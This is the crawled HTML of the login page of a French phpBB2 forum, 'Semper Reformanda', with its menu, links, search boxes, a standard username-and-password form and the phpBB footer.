

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/login.php?redirect=privmsg.php&folder=inbox&sid=0fba60fb179317c6797a63578e88db0d
body_size: 2722
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=771d481c2e7d02ff3177762048b1df99" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=771d481c2e7d02ff3177762048b1df99" title="Rechercher" />
<link rel="help" href="./faq.php?sid=771d481c2e7d02ff3177762048b1df99" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=771d481c2e7d02ff3177762048b1df99" title="Liste des Membres" />

<title>Semper Reformanda :: Connexion</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=771d481c2e7d02ff3177762048b1df99" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=771d481c2e7d02ff3177762048b1df99" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=771d481c2e7d02ff3177762048b1df99?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=771d481c2e7d02ff3177762048b1df99" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->
<form action="login.php?sid=771d481c2e7d02ff3177762048b1df99" method="post">

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" class="nav"><a href="index.php?sid=771d481c2e7d02ff3177762048b1df99" class="nav">Semper Reformanda Index du Forum</a></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr>
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr>
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr>
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td>
			  <input type="text" class="post" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr>
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td>
			  <input type="password" class="post" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><input type="hidden" name="redirect" value="privmsg.php?folder=inbox" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=771d481c2e7d02ff3177762048b1df99" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

